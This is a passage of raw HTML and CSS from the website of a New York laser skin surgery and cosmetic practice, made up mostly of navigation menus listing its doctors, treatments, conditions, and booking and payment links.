blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:30px}h5{font-size:26px}h6{font-size:23px}.et_pb_slide_description .et_pb_slide_title{font-size:76px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:26px}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:#48aae5}.et_close_search_field:after{color:#48aae5!important}.et_search_form_container input::-moz-placeholder{color:#48aae5}.et_search_form_container input::-webkit-input-placeholder{color:#48aae5}.et_search_form_container input:-ms-input-placeholder{color:#48aae5}body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:17px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:19px}h1{font-size:40px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:34px}h3{font-size:29px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:24px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:61px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:21px}h5{font-size:21px}h6{font-size:18px}}@media only screen and (max-width:767px){body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:14px}h1{font-size:22px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:18px}h3{font-size:16px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:33px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:11px}h5{font-size:11px}h6{font-size:10px}.et_pb_section{padding:0px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:10px 0}}	h1,h2,h3,h4,h5,h6{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}@media only screen and (min-width:981px){#top-menu li.menu-button{margin-left:0}#top-menu .menu-item:not(.menu-button) a{text-align:center}#top-menu .menu-item:not(.menu-button).desktop-item span{display:block}}@media only screen and (min-width:1461px){#top-menu .menu-item.mr-50{margin-right:50px}#top-menu .menu-item.ml-50{margin-left:50px}}@media (min-width:981px) and (max-width:1461px){.book-online-header a,.et_header_style_left #et-top-navigation ul#top-menu>li.menu-button>a{padding:10px!important}#top-menu li{padding-right:15px}.et_fullwidth_nav #main-header .container{padding-left:0}}.home.modal-active #et-main-area{position:relative;z-index:99999}.ss-insurance-information{display: none}</style></head>
<body class="wp-singular page-template-default page page-id-7401 page-child parent-pageid-7300 wp-theme-Divi wp-child-theme-divi-child-laserny et-tb-has-template et-tb-has-footer et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_cover_background et_pb_gutter osx et_pb_gutters2 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">    <div id="sticky-banner">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="sticky-banner-header-wrapper">
                        <button class="close-sticky-banner placeholder" aria-label="Placeholder in the sticky banner (not clickable)">
                        </button>
                        <div class="sticky-banner-header">
                            We now offer same day appointments!                        </div>
                        <button class="close-sticky-banner" aria-label="Open/Close Button for sticky banner">
                            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11 1L1 11M1 1L11 11" stroke="#fff" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/></svg>
                        </button>
                    </div>
                    <div class="sticky-banner-body-wrapper">
                        <div class="sticky-banner-body">
                            <p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery/provider-search.html" target="_blank" rel="noopener">Book in Manhattan</a></p>
<p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery-southamp/schedule" target="_blank" rel="noopener">Book in Southampton</a></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
 
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://www.laserskinsurgery.com/">
				<img src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/LaserNY_Logo_Print.svg" width="377" height="94" alt="Laser NY" id="logo" data-height-percentage="70" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4569"><a href="tel:2129415055">Manhattan: <span>(212) 941-5055</span></a></li>
<li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4570"><a href="tel:6313052402">Southampton: <span>(631) 305-2402</span></a></li>
<li class="menu-button desktop-item makeappt menu-item menu-item-type-custom menu-item-object-custom menu-item-4568"><a href="https://form.typeform.com/to/Ma8GxGiS">Appointment Requests</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38400"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepayments">Pay Online (Eastside)</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38401"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepay">Pay Online (Midtown)</a></li>
<li class="book-online-header menu-item menu-item-type-custom menu-item-object-custom menu-item-36193"><a href="/contact/">Book online</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-6370"><a href="https://www.laserskinsurgery.com/about/">About</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6371"><a href="https://www.laserskinsurgery.com/meet-the-doctors/">Doctors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25095"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Dr. Anolik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25096"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-yoon-soo-cindy-bae/">Dr. Bae</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25097"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-roy-seidenberg/">Dr. Seidenberg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25098"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-leonard-bernstein/">Dr. Bernstein</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25100"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-jessica-krant/">Dr. Krant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25101"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ronald-shelton/">Dr. Shelton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25103"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-elliot-weiss/">Dr. Weiss</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25104"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-lloyd-hoffman/">Dr. Lloyd Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25105"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-helen-shim/">Dr. Shim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25106"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ariel-b-abraham/">Dr. Abraham</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-26666"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-stelios-c-wilson/">Dr. Wilson</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36008"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-hannah-hoffman/">Dr. Hannah Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36696"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-susan-seo/">Dr. Seo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36944"><a href="https://www.laserskinsurgery.com/meet-the-doctors/shirin-bajaj-md/">Dr. Shirin Bajaj</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38610"><a href="https://www.laserskinsurgery.com/meet-the-doctors/mariah-messina-pa-c/">Mariah Messina</a></li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-6573"><a href="https://www.laserskinsurgery.com/treatment/">Treatments</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32314"><a href="https://www.laserskinsurgery.com/treatment/injectables/">Injectables</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27901"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Botox and Wrinkle Smoothers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32016"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/daxxify/">Daxxify</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27902"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Filler Injections</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27903"><a href="https://www.laserskinsurgery.com/treatment/fillers/belotero/">Belotero Balance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27904"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm/">Juvederm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27905"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-volbella/">Juvederm Volbella XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27906"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-vollure-xc/">Juvederm Vollure XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27907"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-voluma/">Juvederm Voluma XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27908"><a href="https://www.laserskinsurgery.com/treatment/fillers/radiesse/">Radiesse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27909"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane/">Restylane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27910"><a href="https://www.laserskinsurgery.com/restylane-contour/">Restylane Contour</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27911"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-kysse/">Restylane Kysse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27912"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-lyft/">Restylane Lyft</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27913"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-refyne-defyne/">Restylane Refyne/Defyne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27914"><a href="https://www.laserskinsurgery.com/treatment/fillers/sculptra/">Sculptra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36630"><a href="https://www.laserskinsurgery.com/treatment/fillers/skinvive-in-new-york/">Skinvive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-27915"><a href="#">Lasers &#038; Devices</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27916"><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active/Deep FX</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27917"><a href="https://www.laserskinsurgery.com/treatment/lasers/bbl-broadband-light/">Broadband Light Therapy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27918"><a href="https://www.laserskinsurgery.com/treatment/lasers/clear-brilliant-touch/">Clear + Brilliant Touch</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27919"><a href="https://www.laserskinsurgery.com/treatment/lasers/co2re/">CO2RE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27920"><a href="https://www.laserskinsurgery.com/treatment/lasers/cutera-xeo/">Cutera XEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27921"><a href="https://www.laserskinsurgery.com/treatment/lasers/cooltouch-ctev/">CoolTouch CTEV</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27922"><a href="https://www.laserskinsurgery.com/treatment/lasers/cynergy/">Cynergy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32195"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27923"><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27924"><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27925"><a href="https://www.laserskinsurgery.com/treatment/lasers/308-excimer-laser/">Excimer Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27926"><a href="https://www.laserskinsurgery.com/treatment/laser-resurfacing-fraxel-fractional/">Fraxel/Fractional Resurfacing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27927"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27928"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/">Fraxel Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33896"><a href="https://www.laserskinsurgery.com/treatment/lasers/freckle-treatment/">Freckle Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27929"><a href="https://www.laserskinsurgery.com/treatment/lasers/gentlewaves/">GentleWaves</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27931"><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Infini Genius</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27932"><a href="https://www.laserskinsurgery.com/treatment/lasers/isolaz/">Isolaz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27933"><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD Ultra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27934"><a href="https://www.laserskinsurgery.com/treatment/laser-hair-removal/">Laser Hair Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27935"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Laser Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-sun-damaged-skin-in-new-york/">Laser Treatment for Sun Damaged Skin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36147"><a href="https://www.laserskinsurgery.com/miria-laser-treatment/">Miria Laser Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27936"><a href="https://www.laserskinsurgery.com/treatment/lasers/morpheus8/">Morpheus8</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34411"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-dark-under-eye-circles/">Laser Treatment for Dark Under-Eye Circles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27937"><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27938"><a href="https://www.laserskinsurgery.com/treatment/permanent-makeup-removal/">Permanent Makeup Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-27939"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/" aria-current="page">PicoPlus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27940"><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27942"><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27943"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Laser Tattoo Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27944"><a href="https://www.laserskinsurgery.com/thermismooth-skin-tightening/">ThermiSmooth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27945"><a href="https://www.laserskinsurgery.com/treatment/lasers/pulse-dye-laser-pdl/">Vbeam / Pulse Dye Laser</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27946"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34287"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/aveli-cellulite-treatment/">Avéli Cellulite Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27948"><a href="https://www.laserskinsurgery.com/treatment/coolsculpting/">CoolSculpting Elite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27949"><a href="https://www.laserskinsurgery.com/treatment/cooltone">CoolTone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27950"><a href="https://www.laserskinsurgery.com/treatment/kybella/">Kybella</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27951"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27953"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/">Skin Tightening</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27954"><a href="https://www.laserskinsurgery.com/sofwave/">Sofwave</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27955"><a href="https://www.laserskinsurgery.com/treatment/thermage/">Thermage</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27956"><a href="https://www.laserskinsurgery.com/treatment/thermirf/">ThermiRF</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27958"><a href="https://www.laserskinsurgery.com/treatment/ultherapy/">Ultherapy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27960"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/">Plastic Surgery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27961"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/blepharoplasty/">Blepharoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27962"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-augmentation/">Breast Augmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27963"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-lift/">Breast Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27964"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reconstruction">Breast Reconstruction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27965"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reduction/">Breast Reduction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27966"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/chin-implants/">Chin Implant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27967"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/facelift/">Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27968"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27969"><a href="https://www.laserskinsurgery.com/treatment/liposuction-of-chin-and-neck/">Liposuction of Chin and Neck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27970"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/macs-facelift/">MACS Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27971"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/male-gynecomastia-treatment/">Male Gynecomastia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27972"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/necklift">Neck Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27973"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/otoplasty/">Otoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27974"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/tummy-tuck/">Tummy Tuck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27975"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Scar Revision</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32331"><a href="https://www.laserskinsurgery.com/treatment/medical-treatments/">Other Treatments</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27977"><a href="https://www.laserskinsurgery.com/treatment/acne/">Acne Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33003"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29785"><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Aesthetician Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27978"><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Laser Acne Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27979"><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Laser for Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27980"><a href="https://www.laserskinsurgery.com/treatment/miradry/">MiraDry</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27982"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Surgery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27983"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Mole Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27984"><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Port Wine Stain Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27985"><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Sclerotherapy</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6572"><a href="https://www.laserskinsurgery.com/conditions/">Conditions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32330"><a href="https://www.laserskinsurgery.com/conditions/anti-aging/">Anti-Aging</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25122"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age Spots &#038; Brown Spots</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28323"><a href="https://www.laserskinsurgery.com/treatment/cosmetic-treatments-for-men/">Cosmetic Treatments for Men</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28324"><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">Facial Lines &#038; Wrinkles</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28561"><a href="https://www.laserskinsurgery.com/conditions/hyperpigmentation/">Hyperpigmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28325"><a href="https://www.laserskinsurgery.com/conditions/hypopigmentation/">Hypopigmentation</a></li>
